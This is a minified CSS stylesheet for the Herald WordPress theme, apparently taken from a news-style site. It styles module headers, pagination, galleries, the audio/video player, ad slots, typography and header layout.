.herald-mod-wrap .herald-mod-subnav-mobile,.herald-mod-wrap i.herald-sub-cat-icon{display:none}
.herald-mod-wrap .herald-mod-head{position:relative;margin-bottom:20px;float:left;width:100%;clear:both}
.herald-mod-wrap .herald-mod-head:after{position:absolute;content:"";height:2px;width:100%;bottom:-2px;left:0}
.herald-mod-wrap .herald-mod-h{padding:4px 14px 5px;border-radius:2px 2px 0 0}
.herald-mod-wrap .herald-mod-h a i{padding:0 0 0 10px;font-size:12px}
.herald-mod-wrap .herald-mod-subnav{position:absolute;top:50%;margin-left:15px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}
.herald-mod-wrap .herald-mod-subnav a{font-size:1.4rem;line-height:2.2rem;margin-right:15px}
.herald-mod-wrap .herald-mod-desc{margin-bottom:30px;float:left;width:100%;clear:both}
.herald-mod-wrap .herald-mod-actions{position:absolute;right:0;bottom:4px}
.herald-mod-wrap .herald-mod-actions a{font-size:1.1rem;line-height:2.4rem;text-transform:uppercase;border-radius:2px;padding:0 15px;display:inline-block;vertical-align:top;height:26px}
.archive .herald-mod-desc{margin-bottom:10px}
.author .herald-mod-desc,.meta-media{margin-bottom:30px}
.author .herald-mod-desc p{margin-top:15px}
.herald-mod-desc .avatar{margin-top:-10px}
.herald-slider-controls .owl-next,.herald-slider-controls .owl-prev{text-transform:uppercase;border-radius:2px;display:inline-block;vertical-align:top;width:27px;height:27px;text-align:center;padding:0;font-size:1.6rem;line-height:2.4rem;user-select:none}
.herald-slider-controls{display:inline-block;vertical-align:top;margin-left:8px;float:right}
.herald-slider-controls .owl-next:hover,.herald-slider-controls .owl-prev:hover{cursor:pointer}
.herald-slider-controls .owl-next{margin-left:8px}
.herald-slider-controls .owl-next i{margin-right:-2px}
.meta-category{float:left;width:100%}
.herald-pf .herald-format-icon,.herald-pf-invert .herald-format-icon{height:32px;width:32px;padding:9px 0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;border-radius:50%}
.meta-category i{margin-right:7px;font-size:1.7rem;color:#f08a46}
.meta-category a{display:inline-block;vertical-align:top}
.sticky .entry-title a:before{content:"\f08d";font-family:FontAwesome;margin-right:8px}
.herald-format-icon{font-size:14px;margin:-3px 8px 0 0;display:inline-block;text-align:center;line-height:14px;vertical-align:middle}
.herald-pf-invert .herald-format-icon{color:#FFF;background:#000;margin:-5px 10px 0 0;transition:all .3s ease}
.herald-pf-invert .herald-format-icon .fa-play{margin-left:3px}
.herald-pf .herald-format-icon{background:#FFF;color:#000;margin:-5px 10px 0 0;transition:all .3s ease}
.herald-post-thumbnail{position:relative;text-align:center;background-color:rgba(0,0,0,.05)}
.herald-post-thumbnail .herald-format-icon{color:#FFF;position:absolute;top:50%;background:rgba(0,0,0,.5);left:50%;border-radius:50%;text-align:center;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.herald-post-thumbnail:hover .herald-format-icon{background:rgba(0,0,0,.8)}
.herald-format-icon-big .herald-format-icon{width:80px;height:80px;font-size:26px;line-height:26px;padding:25px 15px;margin-top:-40px;margin-left:-40px;border:3px solid #FFF}
.herald-format-icon-big .herald-format-icon .fa-play{margin-left:7px}
.herald-format-icon-middle .herald-format-icon{width:60px;height:60px;padding:19px 18px;font-size:18px;line-height:18px;margin-top:-30px;margin-left:-30px;border:2px solid #FFF}
.herald-format-icon-middle .herald-format-icon .fa-play{margin-left:5px}
.herald-format-icon-small .herald-format-icon{width:40px;height:40px;font-size:15px;line-height:15px;margin-top:-20px;margin-left:-20px;padding:11px 5px;border:2px solid #FFF}
.herald-format-icon-small .herald-format-icon .fa-play{margin-left:3px}
.herald-lay-a3 .herald-post-thumbnail .herald-format-icon{position:relative;top:initial;left:initial;color:#FFF;background:#000;border:none}
.herald-load-more a,.herald-pagination .herald-next a,.herald-pagination .herald-prev a,.herald-pagination .page-numbers{display:inline-block;font-size:1.4rem;line-height:2.8rem;height:40px;border-radius:2px;text-transform:uppercase;min-width:40px}
.herald-pagination{float:left;width:100%;position:relative;border-top:1px solid;padding-top:35px;text-align:center;margin-bottom:35px}
.herald-pagination .page-numbers{padding:5px}
.herald-pagination .page-numbers.dots:hover{background:0 0}
.herald-pagination .next,.herald-pagination .prev{position:absolute;top:35;padding:5px 10px;width:186px}
.herald-pagination .prev{left:0}
.herald-pagination .prev:before{font-family:FontAwesome;margin-right:8px}
.herald-pagination .herald-next a:after,.herald-pagination .next:after{content:"\f105";margin-left:8px;font-family:FontAwesome}
.herald-pagination .next{right:0}
.herald-pagination .herald-next{float:right}
.herald-pagination .herald-next a{padding:5px 10px;width:186px}
.herald-pagination .herald-prev{float:left}
.herald-pagination .herald-prev a{padding:5px 10px;width:186px}
.herald-pagination .herald-prev a:before{content:"\f104";font-family:FontAwesome;margin-right:8px}
.herald-load-more{text-align:center}
.herald-load-more a{padding:5px 10px;width:186px}
.herald-ovrld .meta-category span{display:none}
.herald-ovrld .meta-category a{margin-right:10px}
.entry-header .herald-author a:before,.entry-header .herald-comments a:before,.entry-header .herald-date span:before,.entry-header .herald-modified_date span:before,.entry-header .herald-rtime:before,.entry-header .herald-time span:before,.entry-header .herald-views:before{font-family:FontAwesome;padding:0 0 3px;margin:0 5px 0 0;text-align:left;float:left}
.entry-header .herald-date span:before,.entry-header .herald-modified_date span:before,.entry-header .herald-time span:before{content:"\f017"}
.entry-header .herald-comments a:before{content:"\f0e6"}
.entry-header .herald-author a:before{content:"\f007"}
.entry-header .herald-rtime:before{content:"\f02d"}
.entry-header .herald-views:before{content:"\f06e"}
.entry-header .meta-small .meta-item a:before,.entry-header .meta-small .meta-item div:before,.entry-header .meta-small .meta-item span:before{margin:1px 5px 0 0}
.entry-meta .meta-item{margin-right:14px}
.herald-cats .entry-meta .meta-item{margin-right:0}
.herald-pagination a{transition:all .2s ease;-webkit-appearance:none}
.herald-sticky-header-visible .entry-meta-wrapper-sticky.is_stuck,.herald-sticky-header-visible .herald-sticky.is_stuck{top:90px}
.entry-meta-wrapper-sticky.is_stuck,.herald-sticky.is_stuck{top:40px}
.herald-no-pad{padding:0 15px 0 0!important}
.herald-sticky .widget:last-child{margin-bottom:0}
.herald-image-format .herald-format-ico,.meta-media .herald-format-ico{background:rgba(0,0,0,.5);color:#FFF;border-radius:50%;display:inline-block;z-index:10;position:absolute;top:50%;left:50%;height:58px;width:58px;margin:-29px 0 0 -29px;padding:10px 0 0 2px;text-align:center;font-size:19px;line-height:36px;opacity:.8;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:2px solid #FFF}
.gallery-icon a:after,a.herald-popup-img:after{z-index:1000;left:50%;margin-top:-29px;margin-left:-29px;font-size:19px;line-height:36px;width:58px;padding:10px 0 0;border-radius:50%;color:#FFF;height:58px;font-family:FontAwesome}
.meta-media:hover .herald-format-ico{opacity:1}
.gallery-icon a:after{position:absolute;top:50%;opacity:0;text-align:center;background:rgba(0,0,0,.5);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border:2px solid #FFF}
.herald-sticky-prev a,a.herald-popup-img:after{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.gallery-icon:hover a:after{opacity:1}
.gallery-columns-5 .gallery-icon a:after,.gallery-columns-6 .gallery-icon a:after,.gallery-columns-7 .gallery-icon a:after,.gallery-columns-8 .gallery-icon a:after,.gallery-columns-9 .gallery-icon a:after{display:none}
a.herald-popup-img{position:relative;border-bottom:0}
a.herald-popup-img:after{position:absolute;top:50%;opacity:0;text-align:center;background:rgba(0,0,0,.5);-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border:2px solid #FFF}
a.herald-popup-img:hover{border-bottom:0!important}
a.herald-popup-img:hover:after{opacity:1}
.wp-caption a.herald-popup-img{display:block}
a.herald-popup-img.aligncenter{text-align:center}
.meta-media{position:relative;min-height:90px}
.single-format-gallery .meta-media{margin-left:-10px;margin-right:-10px;margin-bottom:10px}
.gallery-item{display:inline-block;padding:0 10px 20px;text-align:center;vertical-align:top;width:100%;margin:0;position:relative}
.gallery-columns-1.owl-carousel{padding:0;margin-bottom:30px}
.gallery-columns-1 .gallery-item{padding:0;width:100%}
.gallery-columns-1 .owl-nav>div{position:absolute;text-align:center;color:#FFF;opacity:0;background:rgba(0,0,0,.5);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border-radius:50%;border:2px solid #FFF}
.gallery-columns-1 .owl-nav{display:block;position:absolute;width:100%;z-index:800;top:50%;margin-top:-29px}
.gallery-caption,.mfp-arrow:after{display:none}
.gallery-columns-1 .owl-nav>div:hover{background:rgba(0,0,0,.7)}
.gallery-columns-1 .owl-nav .owl-prev{left:30px;opacity:1;padding-right:1px}
.gallery-columns-1 .owl-nav .owl-next{right:30px;opacity:1;padding-left:4px}
.header-middle .hel-c,.header-middle .hel-l,.header-middle .hel-r,.herald-infinite-scroll a,.herald-loader-active{opacity:0}
.gallery-columns-1 .owl-nav>div{width:58px;height:58px;padding:12px 0;font-size:2.8rem;line-height:2.6rem}
.gallery-columns-2 .gallery-item{max-width:50%}
.gallery-columns-3 .gallery-item{max-width:33.33%}
.gallery-columns-4 .gallery-item{max-width:25%}
.gallery-columns-5 .gallery-item{max-width:20%}
.gallery-columns-6 .gallery-item{max-width:16.66%}
.gallery-columns-7 .gallery-item{max-width:14.28%}
.gallery-columns-8 .gallery-item{max-width:12.5%}
.gallery-columns-9 .gallery-item{max-width:11.11%}
.gallery-icon img{margin:0 auto}
.gallery-icon .herald-popup{position:relative;float:left;outline:0;width:100%}
.meta-media:hover .gallery-item .gallery-caption{background-color:rgba(0,0,0,.4);color:rgba(255,255,255,.8)}
.mfp-arrow-left,.mfp-arrow-right{font-family:FontAwesome;color:#FFF;font-size:3rem}
.mfp-arrow-left:before{content:"\f053";border:none}
.mfp-arrow-right:before{content:"\f054";border:none}
.owl-carousel{padding:0;margin:0;overflow:hidden}
.gallery-columns-1.owl-carousel .owl-stage-outer{margin:0 10px}
.owl-item{-webkit-transform:translateZ(0) scale(1,1)}
.owl-carousel .owl-item img{height:auto}
.owl-carousel article{margin-bottom:0}
.meta-media iframe[src*="soundcloud.com"]{position:absolute;bottom:30px;max-height:150px;padding:0 30px;z-index:1;width:100%}
.entry-content .herald-search-form,.herald-mod-desc .herald-search-form{width:100%;float:left;padding:30px;margin-bottom:10px}
.entry-content .herald-search-input,.herald-mod-desc .herald-search-input{background-color:#fff;border:1px solid inherit;height:50px;width:81%;float:left;font-style:italic;font-size:1.6rem;padding:11px;font-weight:400}
.entry-content .herald-search-submit:after,.herald-mod-desc .herald-search-submit:after{font-family:FontAwesome;content:"\f002"}
.entry-content .herald-search-submit,.herald-mod-desc .herald-search-submit{display:inline-block;font-size:1.8rem;text-transform:uppercase;line-height:2.8rem;font-weight:600;min-width:40px;height:50px;padding:5px 10px;border-radius:2px;width:18%;border:none;margin-left:1%;text-align:center}
body .format-video .meta-media .wp-audio-shortcode,body .format-video .meta-media .wp-playlist-current-item,body .format-video .meta-media .wp-playlist-item,body .format-video .meta-media .wp-playlist-item:last-child,body .format-video .meta-media .wp-playlist-tracks,body .has-post-thumbnail .meta-media .wp-audio-shortcode,body .has-post-thumbnail .meta-media .wp-playlist-current-item,body .has-post-thumbnail .meta-media .wp-playlist-item,body .has-post-thumbnail .meta-media .wp-playlist-item:last-child,body .has-post-thumbnail .meta-media .wp-playlist-tracks{border-color:rgba(0,0,0,.18)}
body .mejs-container{background:0 0}
body .mejs-container.mejs-container-fullscreen{background:#000}
body .mejs-container.wp-audio-shortcode{height:90px!important}
body .format-video .meta-media .mejs-container .mejs-controls,body .format-video .meta-media .mejs-embed,body .format-video .meta-media .mejs-embed body,body .has-post-thumbnail .meta-media .mejs-container .mejs-controls,body .has-post-thumbnail .meta-media .mejs-embed,body .has-post-thumbnail .meta-media .mejs-embed body{background:#FFF}
body .format-video .meta-media .wp-playlist-light,body .has-post-thumbnail .meta-media .wp-playlist-light{background:0 0;color:rgba(0,0,0,.73)}
body .format-video .meta-media .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,body .format-video .meta-media .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,body .format-video .meta-media .mejs-controls .mejs-time-rail .mejs-time-float,body .format-video .meta-media .mejs-controls .mejs-time-rail .mejs-time-loaded,body .format-video .meta-media .mejs-controls .mejs-time-rail .mejs-time-total,body .has-post-thumbnail .meta-media .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,body .has-post-thumbnail .meta-media .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,body .has-post-thumbnail .meta-media .mejs-controls .mejs-time-rail .mejs-time-float,body .has-post-thumbnail .meta-media .mejs-controls .mejs-time-rail .mejs-time-loaded,body .has-post-thumbnail .meta-media .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(0,0,0,.18)}
body .format-video .meta-media .mejs-container .mejs-controls .mejs-time span,body .has-post-thumbnail .meta-media .mejs-container .mejs-controls .mejs-time span{color:rgba(0,0,0,.73)}
body .format-video .meta-media .mejs-controls .mejs-button,body .format-video .meta-media .mejs-controls .mejs-button button,body .format-video .meta-media .wp-playlist-current-item .wp-playlist-item-title,body .format-video .meta-media .wp-playlist-playing,body .has-post-thumbnail .meta-media .mejs-controls .mejs-button,body .has-post-thumbnail .meta-media .mejs-controls .mejs-button button,body .has-post-thumbnail .meta-media .wp-playlist-current-item .wp-playlist-item-title,body .has-post-thumbnail .meta-media .wp-playlist-playing{color:rgba(0,0,0,.88)}
body .format-video .meta-media .mejs-controls .mejs-time-rail .mejs-time-float-corner,body .has-post-thumbnail .meta-media .mejs-controls .mejs-time-rail .mejs-time-float-corner{border-top-color:rgba(0,0,0,.18)}
body .format-video .meta-media div.mejs-container.wp-audio-shortcode,body .has-post-thumbnail .meta-media div.mejs-container.wp-audio-shortcode{width:80%!important;top:50%;z-index:100;position:absolute;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;left:50%}
body .format-video .meta-media .mejs-container *,body .has-post-thumbnail .meta-media .mejs-container *{color:#333;font-weight:700}
body .format-video .meta-media div.mejs-container .mejs-controls{bottom:30px;left:30px;right:30px;width:94%}
div.mejs-container .mejs-controls{height:90px}
body .herald-entry-content .mejs-container.wp-audio-shortcode{margin:30px auto}
div.mejs-controls div.mejs-time-rail{padding-top:37px}
.mejs-container *{color:#FFF;font-weight:700}
div.mejs-container .mejs-controls .mejs-time{padding-top:42px}
body .wp-video{width:100%!important}
.me-plugin{position:absolute}
body .mejs-container .mejs-controls .mejs-button.mejs-playpause-button{margin-left:20px;margin-right:20px;text-align:center}
body .mejs-container .mejs-controls .mejs-button.mejs-volume-button{margin-left:0;margin-right:10px;text-align:center}
body .mejs-container .mejs-controls .mejs-button button{background:0 0;margin:0;position:absolute;top:0;right:0;bottom:0;left:0;height:32px;width:32px;outline:0}
body .mejs-controls a.mejs-horizontal-volume-slider{margin:32px 20px 0 0}
body .mejs-container .mejs-controls .mejs-time-float-corner{top:100%}
body .mejs-controls .mejs-button button:before{display:inline-block;font-size:21px;font-style:normal;font-weight:400;line-height:1.4;position:absolute;top:0;right:0;bottom:0;left:0;text-align:center;text-decoration:inherit;text-transform:none;vertical-align:top;speak:none}
body .mejs-controls .mejs-play button:before{font-family:FontAwesome;content:"\f04b"}
body .mejs-controls .mejs-pause button:before{font-family:FontAwesome;content:"\f04c "}
body .mejs-controls .mejs-volume-button button:before{font-family:FontAwesome;content:"\f027"}
body .mejs-controls .mejs-volume-button.mejs-unmute button:before{font-family:FontAwesome;content:"\f026"}
body .wp-playlist{border:none;font-size:18px;font-size:1.8rem;line-height:1.77777778;margin:1.777em 0 3.5em;padding:0}
body .wp-playlist .wp-playlist-current-item img{margin-right:20px;max-width:70px}
body .wp-playlist-caption,body .wp-playlist-item-title{font-size:18px;font-size:1.8rem;line-height:1.77777778}
body .wp-playlist-current-item{border-bottom:1px solid;height:auto;margin-bottom:0;padding-bottom:.55555556em}
body .wp-playlist-current-item .wp-playlist-item-title,body .wp-playlist-playing{font-weight:700}
.meta-category a,.nobold,caption,td,th{font-weight:400}
body .wp-playlist-tracks{border-top:1px solid;margin:0}
body .wp-playlist-item{padding:.55555556em}
body .wp-playlist-item:last-child{border-bottom:1px solid}
body .wp-playlist-item-length{top:auto;right:.55555556em;bottom:.66666667em}
body .wp-playlist-item-artist{display:block}
body .mejs-controls .mejs-time-rail .mejs-time-float{border:none}
body .mejs-controls .mejs-fullscreen-button button:before{font-family:FontAwesome;content:"\f065"}
body .mejs-container .mejs-controls .mejs-button{position:relative;margin:32px 18px 0 0}
.herald-ad{width:970px;margin:30px auto;text-align:center}
.meta-ad,.row .herald-ad{margin:0 auto 30px}
.meta-ad img{-o-object-fit:cover;object-fit:cover}
.archive .herald-site-header .row .herald-ad,.herald-site-header .row .herald-ad,.single .herald-site-header .row .herald-ad{margin:0 auto;background-color:transparent;border:none}
.herald-entry-content .fb_iframe_widget,.herald-entry-content iframe{margin-bottom:30px}
.single .herald-entry-content .herald-ad{margin:40px auto;padding:35px 0;width:100%;text-align:center;border-radius:2px}
.archive .herald-posts .herald-ad{margin:0 20px 40px;padding:35px 0;width:100%;text-align:center;border-radius:2px}
.single .herald-entry-content .herald-ad-above-single{border:none!important;margin:0 auto 30px;padding:0}
.herald-read-more{font-size:1.2rem;line-height:2.6rem;text-transform:uppercase;border-radius:2px;border:1px solid;padding:5px 20px;display:inline-block;vertical-align:top;text-align:center;margin-top:16px;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}
.herald-gray-area{border-radius:2px}
.herald-loader{display:none;position:absolute;top:46px;left:50%;margin:0 auto 0 -35px;font-size:11px}
.spinner{margin:0 auto;width:70px;text-align:center}
.text-left,caption,td,th{text-align:left}
.spinner>div{width:18px;height:18px;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}
#wpstats,.more-link{display:none}
.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}
.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}
.herald-breadcrumbs{border-bottom:1px solid;font-size:1.4rem;line-height:2.4rem;margin:-40px 40px 40px;padding:12px 0}
.herald-boxed .herald-breadcrumbs{margin:-40px 0 40px;padding:12px 20px}
.entry-meta .herald-reviews .wp-review-show-total>div{margin:-1px 0 0}
[class*=" mts-icon-"]:before,[class^=mts-icon-]:before{margin:0;width:auto}
.entry-meta .review-total-star{margin:-1px 0 0}
.entry-meta .review-result-wrapper i{font-size:1.4rem}
.entry-meta .review-type-percentage .review-total-box:before,.entry-meta .review-type-point .review-total-box:before,.entry-meta .wp-review-total-percentage:before,.entry-meta .wp-review-total-point:before{font-family:FontAwesome;content:"\f005";padding:0 0 3px;margin:0 5px 0 0;text-align:left;float:left}
.entry-meta .percentage-icon{top:0;font-size:inherit}
@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}
40%{-webkit-transform:scale(1)}}
@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}
40%{-webkit-transform:scale(1);transform:scale(1)}}
.herald-nav-toggle{width:30px;font-size:3rem;line-height:2.6rem;display:none;padding:12px 0;position:absolute}
.error,.success,select,table{width:100%}
.herald-header-sticky .herald-nav-toggle{padding:0}
.mks_pullquote{border-radius:2px}
.entry-content a.mks_ico,.entry-content a.mks_ico:hover{border-bottom:none!important}
.ie .herald-lay-a3 .herald-lay-over{top:auto}
.ie .herald-fa-1 .herald-fa-item,.ie .herald-fa-2 .herald-fa-item{-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
.herald-author .coauthors:before{font-family:FontAwesome;content:'\f007'}
.herald-author .coauthors .vcard.author a:before,.herald-author .coauthors .vcard.author:last-child a:after{content:none}
.herald-author .coauthors .vcard.author a{margin-left:5px}
.herald-author .coauthors .vcard.author a:after{content:',';padding:0}
.herald-author .coauthors.couauthors-icon:before{content:'\f0c0'}
.entry-meta-wrapper .meta-item.herald-author .coauthors:before{font-size:3rem;display:block;margin-bottom:17px}
.entry-meta-wrapper .meta-item.herald-author .coauthors .vcard.author a{margin-left:0}
.entry-meta-wrapper .meta-item.herald-author .coauthors .vcard.author a:before{content:none}
.entry-meta-wrapper .meta-item.herald-author .coauthors .vcard.author a:after{content:none;padding:0}
.entry-meta-wrapper .co-author{margin-bottom:20px}
.entry-meta-wrapper .co-author:last-child{margin-bottom:0}
.herald-entry-content .herald-author .herald-socials-actions{margin-top:-10px}
.herald-entry-content .herald-author .herald-socials-actions .herald-mod-actions{display:inline-block}
.herald-entry-content .herald-author .herald-socials-actions .herald-mod-actions a{border:1px solid rgba(68,68,68,.2);font-size:1.1rem;text-transform:uppercase;border-radius:2px;padding:0 15px;display:inline-block;vertical-align:top;height:26px}
.mks_dropcap.mks_dropcap_rounded,pre{border-radius:2px}
.herald-entry-content .herald-author .herald-socials-actions .herald-mod-subnav{display:inline-block;margin-left:5px}
.herald-entry-content .herald-author .herald-socials-actions .herald-mod-subnav a{margin-left:10px}
.herald-entry-content .herald-shadow{margin:40px 0 30px}
html{font-size:62.5%;text-rendering:optimizeLegibility}
body.chrome{text-rendering:auto}
body{line-height:1.6;-ms-word-wrap:break-word;word-wrap:break-word}
.h1,.herald-no-sid .herald-posts .h2,h1{line-height:1.25}
.h2,.herald-no-sid .herald-posts .h3,h2{line-height:1.27}
.h3,.herald-no-sid .herald-posts .h4,h3{line-height:1.29}
.h4,.herald-no-sid .herald-posts .h5,h4{line-height:1.4}
.h5,.herald-no-sid .herald-posts .h6,h5{line-height:1.42}
.h6,.herald-no-sid .herald-posts .h7,h6{line-height:1.44}
.h7{line-height:1.36}
.herald-entry-content,.herald-sidebar{line-height:1.625}
h1,h2,h3,h4,h5,h6{margin:0}
.entry-content .h1,.entry-content h1{margin-bottom:2rem}
.entry-content .h2,.entry-content h2{margin-bottom:1.8rem}
.entry-content .h3,.entry-content h3{margin-bottom:1.4rem}
.entry-content .h4,.entry-content h4{margin-bottom:1.2rem}
.entry-content .h5,.entry-content h5{margin-bottom:1rem}
.entry-content .h6,.entry-content h6{margin-bottom:.8rem}
.entry-content ul{padding-left:20px}
.entry-content ol{padding-left:24px}
.entry-content ol li,.entry-content ul li{margin-bottom:1rem}
.entry-content .entry-headline{margin-bottom:3rem}
.entry-title a:hover{text-decoration:none}
.herald-entry-content ol,.herald-entry-content p,.herald-entry-content ul{margin:0 0 3rem}
p{margin:0 0 1.5rem}
table{border-collapse:separate;border-spacing:0;border-top:1px solid;border-left:1px solid;margin-bottom:30px}
td,th{padding:10px 15px;border-bottom:1px solid;border-right:1px solid}
code{vertical-align:bottom}
.text-right{text-align:right}
.text-center{text-align:center}
.text-justify{text-align:justify}
.text-lowercase{text-transform:lowercase}
.text-uppercase{text-transform:uppercase}
.text-capitalize{text-transform:capitalize}
ol,ul{margin:0}
ol li,ul li{margin-bottom:1.5rem}
ol ol,ol ul,ul ol,ul ul{margin-top:0;margin-bottom:0}
.herald-site-header .header-top{font-size:1.3rem;font-weight:400}
.meta-category{font-size:1.3rem;line-height:1.8rem}
.herald-single .col-mod-single .meta-category{font-size:1.4rem;line-height:2rem}
.entry-meta.meta-small,.meta-small{line-height:1.6rem}
.meta-small{font-size:1.3rem}
.meta-category a{text-transform:uppercase;padding-bottom:2px;border-bottom:2px solid transparent;transition:border-bottom .15s ease-in}
.meta-category a:hover{border-bottom:2px solid}
.entry-meta.meta-small .meta-item,.entry-meta.meta-small a,.entry-meta.meta-small span{line-height:1.6rem;margin-bottom:3px}
.entry-meta{font-size:1.4rem;line-height:2.2rem}
.entry-meta .meta-item{display:inline-block;vertical-align:top}
.entry-meta .meta-item,.entry-meta a,.entry-meta span{font-size:1.4rem;line-height:1.8rem}
.entry-meta a{padding-bottom:2px;border-bottom:2px solid transparent;-moz-transition:trans-prefix(border-bottom,border-bottom .15s ease-in,moz);-ms-transition:trans-prefix(border-bottom,border-bottom .15s ease-in,ms);-webkit-transition:border-bottom .15s ease-in;-o-transition:border-bottom .15s ease-in;transition:border-bottom .15s ease-in}
.entry-meta a:hover{border-bottom:2px solid}
.herald-menu{line-height:1.3;text-transform:uppercase}
.header-top .herald-menu,.herald-menu li.herald-mega-menu .entry-meta{font-weight:400;text-transform:none}
.header-top .herald-menu{font-size:1.3rem;line-height:1.8rem}
.herald-entry-content blockquote p{text-align:center;font-size:2.2rem;line-height:3.4rem;margin:40px 0;font-style:italic}
pre{padding:15px 20px;margin-bottom:30px}
.header-bottom .h1,.herald-header-sticky .h1{line-height:1;font-size:2.8rem}
input[type=number],input[type=text],input[type=email],input[type=url],input[type=tel],input[type=date],input[type=password],select,textarea{border:1px solid;padding:10px;outline:0;line-height:normal;width:100%;font-size:100%;margin:0;vertical-align:baseline;border-radius:2px}
button{outline:0}
.submit{width:31.5%;height:50px;text-align:center;border:none;color:#FFF;text-transform:uppercase}
a.mks_button{border-radius:2px}
.entry-content a.mks_button.mks_button_medium:hover,.entry-content a.mks_button_medium{border-bottom:none!important;padding:16px 24px;border-radius:2px}
.entry-content a.mks_button.mks_button_small:hover,.entry-content a.mks_button_small{border-bottom:none!important;padding:10px 15px;border-radius:2px}
.entry-content a.mks_button.mks_button_large:hover,.entry-content a.mks_button_large{border-bottom:none!important;padding:22px 36px;border-radius:2px}
.herald-boxed .herald-header-sticky .container,.herald-boxed .herald-single-sticky .container,.herald-boxed .herald-site-footer .container,.herald-boxed .herald-site-header .container{width:1430px}
.herald-boxed .header-trending .container{width:1440px}
.herald-go-hor>*{display:inline-block;vertical-align:middle}
.herald-go-ver>*{display:block;clear:both}
.herald-site-header{position:relative;z-index:2}
.hel-l,.hel-r{position:absolute;z-index:1001;display:table;top:0}
.hel-l{left:20px}
.herald-boxed .hel-l{left:15px}
.herald-boxed .hel-r{right:15px}
.hel-r{right:20px}
.header-middle .col-lg-12,.header-top,.herald-cart-icon>a span,.herald-site-header .herald-header-wraper,.herald-site-header .herald-header-wraper-bottom,.herald-soc-nav a{position:relative}
.hel-c{margin:0 auto;width:100%;text-align:center;z-index:1000;display:table}
.header-middle .hel-c .herald-search-form,.header-middle .hel-c .herald-soc-nav,.header-middle .hel-c .menu,.header-top .hel-c>*{display:inline-block}
.herald-site-header li,.herald-site-header ul{list-style:none;margin:0;padding:0}
.herald-site-header .site-branding{text-decoration:none;margin-bottom:0;display:inline-block}
.herald-site-header>div:nth-child(1){z-index:5003}
.herald-site-header>div:nth-child(2){z-index:5002}
.herald-site-header>div:nth-child(3){z-index:5001}
.herald-site-header>div:nth-child(4){z-index:5000}
.herald-cart-icon>a span{left:2px;font-size:13px}
.header-top{height:40px;z-index:1002}
.header-top .hel-l>*,.header-top .hel-r>*{float:left}
.header-top .hel-c>*{vertical-align:top}
.header-top .hel-c,.header-top .hel-l,.header-top .hel-r{line-height:4rem}
.header-top .herald-soc-nav a{font-size:1.4rem;line-height:28px;height:28px;width:28px;padding:0 8px;margin:6px 0}
.header-top .herald-search-input{background:rgba(255,255,255,.1);border:none;height:28px}
.header-top .herald-search-form{width:auto;max-width:auto}
.header-top .herald-search-form .herald-search-input{width:82px;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}
.header-top .herald-search-form .herald-search-input:focus{width:200px}
.header-top .herald-in-popup{padding:0}
.header-top .herald-in-popup .herald-search-form{padding:4px 10px}
.header-top .herald-in-popup .herald-search-form .herald-search-input{padding:0 40px 0 10px;width:100%}
.header-top .herald-in-popup .herald-search-form{max-width:300px;width:300px}
.header-top .herald-cart-icon>a,.header-top .herald-menu-popup{height:40px;margin:0}
.header-middle .hel-c{max-width:100%}
.header-middle .herald-menu-popup{margin:0}
.header-middle .herald-in-popup{padding:0}
.header-middle .herald-in-popup .herald-search-form{padding:10px;max-width:300px;width:300px}
.header-middle .herald-in-popup .herald-search-form .herald-search-input{padding:0 40px 0 10px}
.header-middle .herald-menu-popup>span{border-radius:2px 2px 0 0}
.header-middle .herald-cart-icon>a,.header-middle .herald-menu-popup-search>span,.header-middle .herald-menu-popup>span{display:block;height:38px;padding:12px;width:38px;margin:0}
.header-middle .herald-cart-icon>a{width:auto;padding:12px 9px}
.header-middle .herald-soc-nav a{height:38px;width:38px;padding:6px}
.header-middle .herald-search-input{height:40px}
.header-middle .herald-cart-icon,.header-middle .herald-menu-popup-search{height:38px}
.header-middle .herald-soc-nav.herald-in-popup a{width:100%;height:auto;padding:0}
.header-middle .herald-menu-popup-search .fa{border-radius:2px}
.header-middle .herald-menu-popup-search.herald-search-active .fa{border-radius:2px 2px 0 0}
.header-bottom,.herald-header-sticky{height:50px}
.header-bottom .hel-c>*,.header-bottom .hel-l>*,.header-bottom .hel-r>*,.herald-header-sticky .hel-c>*,.herald-header-sticky .hel-l>*,.herald-header-sticky .hel-r>*{display:inline-block;vertical-align:middle}
.header-bottom .herald-search-input,.herald-header-sticky .herald-search-input{height:40px}
.header-bottom .herald-in-popup,.herald-header-sticky .herald-in-popup{padding:0}
